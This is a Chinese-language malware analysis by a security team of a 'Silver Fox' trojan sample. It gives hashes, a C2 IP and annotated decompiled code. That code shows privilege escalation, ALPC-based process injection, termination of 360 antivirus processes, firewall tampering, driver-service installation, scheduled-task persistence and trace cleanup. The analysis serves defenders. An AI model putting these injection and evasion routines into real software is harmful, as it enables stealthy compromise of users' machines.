浅析流行银狐样本
原文链接: https://mp.weixin.qq.com/s?__biz=MzIzMTc1MjExOQ==&mid=2247513156&idx=1&sn=7912d5d3dd800a2a8fc55e672c87bc3c
浅析流行银狐样本
原创 VirusKiller ChaMd5安全团队 2025-07-17 00:00
招新小广告CTF组诚招re、crypto、pwn、misc、合约方向的师傅,长期招新IOT+Car+工控+样本分析多个组招人有意向的师傅请联系邮箱 [email protected](带上简历和想加入的小组)
样本信息
md5
:9d9e166cd6a4f0e1eb1ebb6f2705acc9
sha1
:fa376cadf381dcf8c4158b2582bfaddc1d96cec0
编译器
:Microsoft Visual C/C++

image-20250709093748205
样本执行流程
主程序
1. 样本执行后调用VirtualAlloc申请空间,向空间内写入shellcode
-
shellcode进行二次解密,在内存中解密出InjectFile.dl文件,调用之行该dl的run导出函数
-
run函数完成一系列检测后,开始注入VSSV.exe、explorer.exe等系统进程
-
注入后开始外联恶意IP(13.230.98.233)接受指令执行功能
注意:
1. 早期的该类型病毒run函数创建vssvc.exe服务,会完成样本自删除操作,当前样本暂未发现该行为
-
样本相关逻辑实现可以参考代码详解,针对相关动作代码做了详细注解
-
效果图参考文尾截图
-
该样本为典型的银狐样本
InjectFile.dll
1. 该文件仅有一个run导出函数
-
run函数对相关环境进行检测,检测结束后根据结果判断执行三种情况,分别执行三种行为函数
-
当前用户为管理员时则调用sub_18000405C()函数,用于通过内存注入将恶意代码注入系统进程,实现高权限持久化驻留
-
当前用户为普通用户时则调用sub_180001000()函数,用于用户级持久化
-
当前进程属于系统进程时则调用sub_180003C08()函数,用于通过解密数据、释放驱动文件、创建服务、终止安全软件进程、篡改防火墙、释放辅助恶意文件、设置计划任务持久化,最终注入并清理痕迹,实现针对360安全软件的深度对抗和长期驻留。
主程序分析
首先主程序会申请一段空间,释放一段shellcode,然后进行解密,解密后的结果是一个PE文件,dump下这个PE文件。进行详细分析:

image-20250713151059789

image-20250713151435276
可以看到dump下来的PE是一个dll,且只有一个run()导出函数,且字符串中有injectFile.dll可疑字符串,初步怀疑可能与注入有关的行为。

image-20250713154209412
injectFile.dll分析
调用导出函数run():首先会判断当前进程是否属于svchost.exe、winlogon.exe、vds.exe、vssvc.exe和explorer.exe其中一个,如果都不符合则会进行判断当前用户是否是管理员组的成员,根据判断结果再选择性进入各个行为函数。否则调用sub_180003C08()函数
int __fastcall run(char *Src)
{
DWORD CurrentProcessId; // esi
HANDLE Toolhelp32Snapshot; // rax
void *v4; // rbx
BOOL i; // eax
WCHAR String1[264]; // [rsp+28h] [rbp-E0h] BYREF
PROCESSENTRY32W pe; // [rsp+238h] [rbp+130h] BYREF
memset(String1, 0, 0x208ui64);
CurrentProcessId = GetCurrentProcessId(); // 获取进程ID
memset(&pe, 0, sizeof(pe)); // 初始化
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);// 获取指定进程快照
v4 = Toolhelp32Snapshot;
if ( Toolhelp32Snapshot != -1i64 ) // 如果成功
{
pe.dwSize = 568; // 结构体大小
for ( i = Process32FirstW(Toolhelp32Snapshot, &pe); i; i = Process32NextW(v4, &pe) )
{
if ( pe.th32ProcessID == CurrentProcessId )// 遍历找到当前进程
{
memcpy(String1, pe.szExeFile, 0x208ui64);// 拷贝进程名称
break;
}
}
if ( v4 )
CloseHandle(v4); // 关闭快照句柄
} // 不在白名单中
if ( lstrcmpiW(String1, L"svchost.exe") // 系统服务进程
&& lstrcmpiW(String1, L"winlogon.exe") // windows登录进程
&& lstrcmpiW(String1, L"vds.exe") // 虚拟磁盘服务
&& lstrcmpiW(String1, L"vssvc.exe") // 卷影复制服务
&& lstrcmpiW(String1, L"explorer.exe") ) // windows资源管理器
{
if ( IsUserAnAdmin() ) //如果是管理员
{
sub_18000405C(Src); //管理员路径
ExitProcess(0);
}
sub_180001000(String1); // 非管理员路径
ExitProcess(0);
}
//系统进程路径
return sub_180003C08(Src);
}
当为管理员组时调用sub_18000405C()函数:
首先创建名为Global\IsUserAnAdmin的互斥体防止多开,再对数据解密、路径获取及内存块拼接进行操作,随后设置10次循环去遍历寻找vss服务并启动,如果未找到,则强制尝试打开vss服务。随后通过sub_180005550()对从vss服务操作过程中找到的进程(可能为VSSV.exe进程)和explorer.exe进行注入操作。
void __fastcall sub_18000405C(char *Src)
{
/*
参数列表
*/
// 1.互斥体防止多开
CreateMutexW(0i64, 1, L"Global\\IsUserAnAdmin");
if ( GetLastError() == 183 )
return;
LODWORD(Size) = 0;
// 2.拷贝Src数据,并分配内存
memcpy(&Size, Src, 4ui64);
if ( !Size )
return;
v2 = malloc(Size);
lpBuffer = v2;
if ( !v2 )
return;
// 3.拷贝Src的前4个字节,并分配内存
memcpy(v2, Src + 4, Size);
v3 = malloc(0xA88ui64);
v4 = v3;
if ( !v3 )
return;
memset(v3, 0, 0xA88ui64);
//4.sub_180004DE0()可能涉及解密
v5 = sub_180004DE0(Src, v4);
v6 = v5;
v26 = v5;
//5.获取文件路径
memset(Filename, 0, 0x208ui64);
GetModuleFileNameW(0i64, Filename, 0x104u);
//6.数据拼接和内存构造(原始数据+文件名)
Srca = 520;
v7 = malloc((v6 + 524));
v8 = v7;
if ( !v7 )
return;
memset(v7, 0, (v6 + 524));
memcpy(v8, Src, v6);
v9 = &v8[v6];
memcpy(v9, &Srca, 4ui64);
memcpy(v9 + 4, Filename, Srca);
//7.进行10次的遍历服务操作
for ( i = 0; i < 10; ++i )
{
LODWORD(pcbBytesNeeded) = 0;
LODWORD(ServicesReturned) = 0;
v11 = 0;
// 打开服务
v12 = OpenSCManagerW(0i64, 0i64, 5u);
v13 = v12;
if ( !v12 )
goto LABEL_18;
//第一次枚举服务(探测缓冲区大小)
EnumServicesStatusExW(v12, SC_ENUM_PROCESS_INFO, 0x30u, 3u, 0i64, 0, &pcbBytesNeeded, &ServicesReturned, 0i64, 0i64);
// 额外多分配56字节(可能是安全填充)
cbBufSize = pcbBytesNeeded + 56;
v15 = (pcbBytesNeeded + 56);
// 动态分配内存
v16 = malloc(v15);
lpServices = v16;
// 分配失败跳转到错误处理
if ( !v16 )
goto LABEL_9;
// 清空缓冲区
memset(v16, 0, v15);
//第二次枚举服务(实际获取服务数据)
if ( !EnumServicesStatusExW(
v13,
SC_ENUM_PROCESS_INFO,
0x30u,
3u,
lpServices,
cbBufSize,
&pcbBytesNeeded,
&ServicesReturned,
0i64,
0i64) )
{
CloseServiceHandle(v13);
free(lpServices);
LABEL_9:
v11 = 0;
goto LABEL_18;
}
CloseServiceHandle(v13);
v18 = 0;
//8.缓冲区中查找vss服务
if ( ServicesReturned )
{
//比较服务名
while ( lstrcmpiW(*(lpServices + 7 * v18), L"vss") )
{
//未找到跳转
if ( ++v18 >= ServicesReturned )
goto LABEL_9;
}
//获取服务状态或进程ID
v11 = *(lpServices + 14 * v18 + 11);
free(lpServices);
}
v19 = v11 == 0;
//找到服务则跳转LABEL_20
if ( v11 )
goto LABEL_20;
//9.备用方案,启动vss服务
LABEL_18:
v20 = OpenSCManagerW(0i64, 0i64, 2u);
v21 = OpenServiceW(v20, L"vss", 0xF01FFu);
QueryServiceStatus(v21, &ServiceStatus);
StartServiceW(v21, 0, 0i64);
Sleep(0x3E8u);
}
v19 = v11 == 0;
//10.如果数据可用发送数据到服务
LABEL_20:
v22 = lpBuffer;
if ( !v19 )
{
v23 = v26 + 524;
ServicesReturned = 0i64;
//sub_180005550调用子函数发送数据(可能是注入或执行)
if ( sub_180005550(v11, lpBuffer, v26 + 524, &ServicesReturned) )
{
//尝试通过explorer.exe来执行
v24 = sub_180004C58(L"explorer.exe");
if ( v24 )
{//再次调用sub_180005550()
pcbBytesNeeded = 0i64;
sub_180005550(v24, v22, v23, &pcbBytesNeeded);
}
}
}
}
sub_180005550()函数
:该函数是对准备注入前的一个准备函数,主要针对当前进程提权,目的是为后续操作获取足够的权限。首先获取当前进程令牌 (OpenProcessToken),启用 SeDebugPrivilege 权限(允许调试其他进程),调用未公开 API RtlAdjustPrivilege(0x14)激活额外特权,随后枚举系统句柄,定位并复制 I/O 完成端口句柄,将获取到的句柄赋值给一个全局变量qword_18010A460,随后调用sub_180005370()实行注入操作
DWORD __fastcall sub_180005550
(
DWORD dwProcessId, //目标进程 ID
LPCVOID lpBuffer, //要注入的数据缓冲区
int a3, //缓冲区大小
const void *a4, //额外参数(可能是回调或配置)
int a5, //标志或模式
_QWORD *a6 //输出参数:返回的进程句柄
)
{
/*
参数列表
*/
v6 = 0i64;
Luid.Privileges[0].Luid = 0i64;
v25 = a4;
//数据大小
LODWORD(nSize) = a3;
v23 = a5;
TokenHandle = -1i64;
//1.获取当前进程并提权(SeDebugPrivilege)
CurrentProcess = GetCurrentProcess();
if ( OpenProcessToken(CurrentProcess, 0x28u, &TokenHandle) )
{
Luid.PrivilegeCount = 1;
// 启用权限(2=SE_PRIVILEGE_ENABLED)
Luid.Privileges[0].Attributes = 2;
// 获取权限的LUID
LookupPrivilegeValueW(0i64, L"SeDebugPrivilege", &Luid.Privileges[0].Luid);
//应用
AdjustTokenPrivileges(TokenHandle, 0, &Luid, 0x10u, 0i64, 0i64);
if ( !GetLastError() )
CloseHandle(TokenHandle);
}
//调用Ntdll中的提权函数
RtlAdjustPrivilege(0x14u, 1u, 0, OldValue);
//打开进程
v10 = OpenProcess(0x478u, 0, dwProcessId);
//打开成功
if ( v10 )
{//保存进程句柄到全局变量和输出参数
hProcess = v10;
*a6 = v10;
v12 = hProcess;
//初始化变量用于查询系统句柄信息
v22 = 0;
v13 = 0;
v14 = malloc(0x10000ui64);
LODWORD(TokenHandle) = 0;
//不断增大缓冲区直至成功获取所有系统句柄信息。
while ( 1 )
{
v14 = realloc(v14, v13);
if ( NtQuerySystemInformation(SystemHandleInformation, v14, v13, &TokenHandle) != -1073741820 )
break;
v13 = TokenHandle;
}
//循环遍历所获得的系统信息
for ( i = 0; i < *v14; ++i )
{
v26 = *&v14[6 * i + 2];//提取句柄信息
v27 = v26;
//检查句柄是否属于目标进程
if ( v26 == GetProcessId(v12) )
{
*&Luid.PrivilegeCount = 0i64;
v16 = GetCurrentProcess();
//尝试复制句柄到当前进程
if ( DuplicateHandle(v12, WORD3(v27), v16, &Luid, 0, 0, 2u) )
{
v17 = *&Luid.PrivilegeCount;//保存复制的句柄
v18 = 0;
ObjectInformationLength = 0;
v19 = 0i64;
//查询对象类型信息
while ( 1 )
{
v19 = realloc(v19, v18);
if ( NtQueryObject(v17, ObjectTypeInformation, v19, ObjectInformationLength, &ObjectInformationLength) != -1073741820 )
break;
v18 = ObjectInformationLength;
}
//试图确认当前内核对象的类型是否为 "IoCompletion"(I/O完成端口对象)
v20 = v19[1];
v21 = -1i64;
while ( aIocompletion[v21 + 1] == *(v20 + 2 * v21 + 2) )
{
v21 += 2i64;
if ( v21 == 13 )
{
v6 = *&Luid.PrivilegeCount;//保存找到的句柄
goto LABEL_21;
}
if ( aIocompletion[v21] != *(v20 + 2 * v21) )
break;
}
}
}
}
//释放句柄信息
free(v14);
LABEL_21:
//保存找到的IO完成对象句柄到全局变量
qword_18010A460 = v6;
//调用sub_180005370函数()实行注入操作
qword_18010A458 = sub_180005370(lpBuffer, nSize, v25, v23, &v22);
//注入成功后执行sub_180005820()
if ( qword_18010A458 )
sub_180005820();
return v22;
}
else
{
result = GetLastError();
hProcess = 0i64;
}
return result;
}
sub_180005370()函数
:该函数是一个 多阶段进程内存注入器,核心功能是通过 远程内存分配与数据写入。
__int64 __fastcall sub_180005370(LPCVOID lpBuffer, SIZE_T nSize, LPCVOID a3, unsigned int a4, DWORD *a5)
{
/*
参数列表
*/
v7 = a4;
v8 = nSize;
v26 = 0i64;
v27 = 0;
//第一次分配一块内存
//VirtualAllocEx(hProcess, 0, nSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)
v9 = VirtualAllocEx(hProcess, 0i64, nSize, 0x3000u, 0x40u);
v10 = v9;
//任意一个操作失败(内存分配失败 或 第一次写入失败),则跳转到 LABEL_2(错误处理标签)
if ( !v9 || !WriteProcessMemory(hProcess, v9, lpBuffer, v8, 0i64) )
goto LABEL_2;
if ( !a3 || !v7 )
{
result = v10;
goto LABEL_12;
}
_mm_lfence();
v12 = v7;
//第二次分配一块内存
//VirtualAllocEx(hProcess, 0, v7, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE)
v13 = VirtualAllocEx(hProcess, 0i64, v7, 0x3000u, 4u);
v14 = v13;
if ( !v13 )
goto LABEL_2;
_mm_lfence();
//第二次写入失败则LABEL_2
if ( !WriteProcessMemory(hProcess, v13, a3, v12, 0i64) )
goto LABEL_2;
//第三次分配一块内存
//VirtualAllocEx(hProcess, 0, 0x20, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
//分配 32 字节可执行内存(0x20)
v15 = VirtualAllocEx(hProcess, 0i64, 0x20ui64, 0x1000u, 0x40u);
v16 = v15;
if ( !v15 )
goto LABEL_2;
Buffer = 686588744;
v18 = -29368;
v20 = v14 - v15 - 11;
v22 = v10 - v15 - 16;
v19 = 13;
v21 = -24;
v23 = -2092384205;
v24 = 10436;
v25 = -61;
//第三次写入失败
if ( !WriteProcessMemory(hProcess, v15, &Buffer, 0x20ui64, 0i64) )
{
LABEL_2:
*a5 = GetLastError();
return0i64;
}
result = v16;
LABEL_12:
*a5 = 0;
return result;
}
sub_180005820()函数
:该函数是一个 高级进程间通信(ALPC)攻击模块,通过创建随机命名的ALPC端口并绑定注入的Shellcode,实现隐蔽的跨进程代码执行。
__int64 sub_180005820()
{
/*
参数列表
*/
//1.生成16字节随机大写字母字符串
v0 = time64(0i64);
srand(v0);
v1 = malloc(0x22ui64);
for ( i = 0i64; i < 16; ++i )
v1[i] = rand() % 26 + 65;
*(v1 + 16) = 0;
v3 = malloc(0x3Cui64);
//2.构造形如 "\RPC Control\ABCDEFGHIJKLMNOP" 的ALPC端口名
wcscpy_s(v3, 0x1Eui64, L"\\RPC Control\\");
wcscat_s(v3, 0x1Eui64, v1);
//3.获取ntdll.dll中的API函数
ModuleHandleA = GetModuleHandleA("ntdll.dll");
NtAlpcCreatePort = GetProcAddress(ModuleHandleA, "NtAlpcCreatePort");
v6 = GetModuleHandleA("ntdll.dll");
TpAllocAlpcCompletion = GetProcAddress(v6, "TpAllocAlpcCompletion");
v8 = GetModuleHandleA("ntdll.dll");
NtAlpcSetInformation = GetProcAddress(v8, "NtAlpcSetInformation");
v10 = GetModuleHandleA("ntdll.dll");
NtAlpcConnectPort = GetProcAddress(v10, "NtAlpcConnectPort");
//4.创建端口
result = (NtAlpcCreatePort)(&v35, 0i64, 0i64);
if ( result >= 0 )
{
lpBuffer = 0i64;
//5. 绑定Shellcode到完成端口
//qword_18010A458是sub_180005370()返回
result = (TpAllocAlpcCompletion)(&lpBuffer, v35, qword_18010A458, 0i64, 0i64);
if ( result >= 0 )
{
v34 = v3;
v33 = 393222;
v39 = 0i64;
v40 = 0;
v38 = 48;
v43 = 0i64;
v41 = &v33;
v42 = 0i64;
v48 = 0i64;
v49 = 0;
v51 = 0i64;
v52 = 0i64;
v53 = 0i64;
v54 = 0i64;
v47 = 0x20000;
v50 = 328i64;
//创建端口
result = (NtAlpcCreatePort)(&v36, &v38, &v47);
if ( result >= 0 )
{
// 在目标进程分配内存
v13 = VirtualAllocEx(hProcess, 0i64, 0x128ui64, 0x3000u, 4u);
// 写入ALPC端口数据
WriteProcessMemory(hProcess, v13, lpBuffer, 0x128ui64, 0i64);
v37[1] = qword_18010A460;
v37[0] = v13;
// 设置端口共享属性
(NtAlpcSetInformation)(v36, 2i64, v37, 16i64);
v56 = 3145736;
v14 = &v60;
v59 = 0;
memset(v55, 0, sizeof(v55));
LODWORD(v55[0]) = 48;
//6.混淆的ALPC消息构造过程
v15 = "Dive right in and make a splash,\n"
"We're throwing a pool party in a flash!\n"
"Bring your swimsuits and sunscreen galore,\n"
"We'll turn up the heat and let the good times pour!\n";
v16 = 7i64;
v57 = 0i64;
v58 = 0i64;
do
{
v14 += 128;
v17 = *v15;
v18 = *(v15 + 1);
v15 += 128;
*(v14 - 8) = v17;
v19 = *(v15 - 6);
*(v14 - 7) = v18;
v20 = *(v15 - 5);
*(v14 - 6) = v19;
v21 = *(v15 - 4);
*(v14 - 5) = v20;
v22 = *(v15 - 3);
*(v14 - 4) = v21;
v23 = *(v15 - 2);
*(v14 - 3) = v22;
v24 = *(v15 - 1);
*(v14 - 2) = v23;
*(v14 - 1) = v24;
--v16;
}
while ( v16 );
v25 = *v15;
v26 = *(v15 + 12);
v27 = *(v15 + 1);
v46 = 1040i64;
*v14 = v25;
v45 = -10000000i64;
v28 = *(v15 + 2);
*(v14 + 1) = v27;
v29 = *(v15 + 3);
*(v14 + 2) = v28;
v30 = *(v15 + 4);
*(v14 + 3) = v29;
v31 = *(v15 + 5);
*(v14 + 4) = v30;
*(v14 + 5) = v31;
*(v14 + 12) = v26;
return (NtAlpcConnectPort)(v44, &v33, v55, &v47, 0x20000, 0i64, &v56, &v46, 0i64, 0i64, &v45);//RPC启动
}
}
}
return result;
}
当前进程属于系统进程时调用sub_180003C08()函数:
该函数的主要功能包括 驱动文件释放、服务安装、进程终止、防火墙绕过、持久化驻留及痕迹清理。首先先初始化内存,再解密数据,之后在C:\Windows\system32\drivers\ 下创建随机名称的.tmp文件,写入硬编码驱动数据到文件,创建随机名称的服务,关联释放的驱动文件。再通过对ZhuDongFangYu.exe和360tray.exe进程进行安全对抗和篡改防火墙规则,并释放三个辅助恶意文件。再通过COM接口实现后门的持久化。最后删除文件和服务清理攻击痕迹。
int __fastcall sub_180003C08(char *Src)
{
/*
参数列表
*/
//分配内存空间
v2 = (char *)malloc(0xA88ui64);
v3 = v2;
if ( v2 )
{
// 初始化拷贝操作
memset(v2, 0, 0xA88ui64);
v4 = (unsignedint)sub_180004DE0(Src, v3);
v2 = (char *)malloc(0x7826Cui64);
v5 = v2;
if ( v2 )
{
memcpy(v2, &unk_180011BA0, 0x7826Cui64);
memcpy(v5 + 489440, v3, 0xA88ui64);
//解密
LODWORD(v2) = sub_180004588(v3);
if ( (_DWORD)v4 )
{
//在C:\\Windows\\system32\\drivers目录下创建一个驱动文件
memset(FileName, 0, 0x208ui64);
TickCount = GetTickCount();
wsprintfW(FileName, L"C:\\Windows\\system32\\drivers\\%d.tmp", TickCount);
//创建一个服务
memset(ServiceName, 0, 0x208ui64);
v7 = GetTickCount();
wsprintfW(ServiceName, L"asv_%d", v7);
id = 0i64;
Size = 0i64;
//查找ZhuDongFangYu.exe进程
LODWORD(v8) = sub_180004C58(L"ZhuDongFangYu.exe");
if ( (_DWORD)v8 )
{
// 创建防火墙绕过规则
sub_18000501C(&id, &Size);
//写入驱动文件
sub_180004D4C(FileName, &unk_180089E10, 54296i64);
Sleep(0x64u);
//安装服务
sub_180004F38(FileName, ServiceName);
//StartAddress用于杀死ZhuDongFangYu.exe进程和360tray.exe进程
CreateThread(0i64, 0i64, StartAddress, (LPVOID)(unsignedint)v8, 0, 0i64);
v8 = (unsignedint)sub_180004C58(L"360tray.exe");
CreateThread(0i64, 0i64, StartAddress, (LPVOID)v8, 0, 0i64);
Sleep(0x64u);
//删除防火墙规则
sub_180005250(id, Size);
}
//
LODWORD(dwSize) = 0;
memcpy(&dwSize, Src, 4ui64);
LODWORD(v2) = dwSize;
if ( (_DWORD)dwSize )
{
v2 = (char *)VirtualAlloc(0i64, (unsignedint)dwSize, 0x1000u, 0x40u);
v9 = (ULONG (__stdcall *)(PVOID))v2;
if ( v2 )
{
memcpy(v2, Src + 4, (unsignedint)dwSize);
CreateThread(0i64, 0i64, v9, v5, 0, 0i64);
//释放3个辅助恶意文件
memset(v16, 0, 0x208ui64);
wsprintfW(v16, L"%s\\%s", v3 + 2148, v3 + 2348);
sub_180004D4C(v16, &unk_180097230, 119824i64);
Sleep(0x64u);
memset(v17, 0, 0x208ui64);
wsprintfW(v17, L"%s\\%s", v3 + 2148, v3 + 2448);
sub_180004D4C(v17, &unk_1800B4640, 351744i64);
Sleep(0x64u);
memset(v18, 0, 0x208ui64);
wsprintfW(v18, L"%s\\%s", v3 + 2148, v3 + 2548);
sub_180004D4C(v18, v5, 492140i64);
Sleep(0x64u);
//设置持久化(计划任务)
//通过com接口{4c3d624d-fd6b-49a3-b9b7-09cb3cd3f047}写计划任务
sub_180004B64(v3);
LODWORD(Size) = 0;
memcpy(&Size, &Src[v4], 4ui64);
memset(Parameter, 0, 0x208ui64);
memcpy(Parameter, &Src[(unsignedint)(v4 + 4)], (unsignedint)Size);
//创建线程删除初始文件
LODWORD(v2) = (unsignedint)CreateThread(0i64, 0i64, sub_180004D20, Parameter, 0, 0i64);
//清理痕迹
if ( (_DWORD)v8 )
{
v10 = OpenSCManagerW(0i64, 0i64, 2u);
v11 = OpenServiceW(v10, ServiceName, 0xF01FFu);
QueryServiceStatus(v11, &ServiceStatus);
if ( ControlService(v11, 1u, &ServiceStatus) )
{
Sleep(0x64u);
DeleteService(v11);
}
LODWORD(v2) = DeleteFileW(FileName);
}
}
}
}
}
}
return (int)v2;
}
如下为火绒剑实行跑出来后系统中进程执行的异常操作

image-20250714000405500

image-20250714000532440
IOCs
C&C
:
|
|
|---|
|
|
HASH:
|
|
|---|
|
|
|
|
结束
招新小广告
ChaMd5 Venom 招收大佬入圈
新成立组IOT+工控+样本分析
长期招新
欢迎联系
[email protected]
